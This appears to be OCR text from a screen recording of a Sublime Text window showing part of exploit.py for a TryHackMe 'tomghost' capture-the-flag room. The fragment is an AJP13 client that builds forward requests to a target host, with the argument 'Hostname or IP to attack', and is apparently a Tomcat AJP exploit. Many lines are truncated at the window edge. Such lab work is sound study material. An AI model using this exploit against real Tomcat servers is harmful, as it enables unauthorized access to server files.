 Activities
Sublime_text
Fri 16:45
~/Documents/THM/tomghost/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py — ctf/work
exploit.py — THM/tomghost
259 self.socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
260 self.socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
261 self.socket.connect((target_host, target_port))
262 self.stream = self.socket.makefile("rb", bufsize=0)
263
264 def perform_request(self, req_uri, headers={}, method='GET', user=None, password=None, attributes=[]):
265 self.req_uri = req_uri
266 self.forward_request = prepare_ajp_forward_request(self.target_host, self.req_uri, method=AjpForwardRequest.
267 print("Getting resource at ajp13://%s:%d%s" % (self.target_host, self.target_port, req_uri))
268 if user is not None and password is not None:
269 self.forward_request.request_headers['SC_REQ_AUTHORIZATION'] = "Basic " + ("%s:%s" % (user, password)).
270 for h in headers:
271 self.forward_r
272 for a in attribute
273 self.forward_r
274 responses = self.f
275 if len(responses)
276 return None, N
277 snd_hdrs_res = responses[0]
278 data_res = responses[1:-1]
279 if len(data_res) == 0:
280 print("No data in response. Headers:%s\n" % snd_hdrs_res.response_headers)
281 return snd_hdrs_res, data_res
282
283 '''
284 javax.servlet.include.request_uri
285 javax.servlet.include.path_info
286 javax.servlet.include.servlet_path
287 '''
288
289 import argparse
290 parser = argparse.ArgumentParser()
291 parser.add_argument("target", type=str, help="Hostname or IP to attack")
Sublime_text
Terminal
Firefox Web B...
SimpleScreen...
VLC media pla...
Line 1, Column 1
Tab Size: 4
Python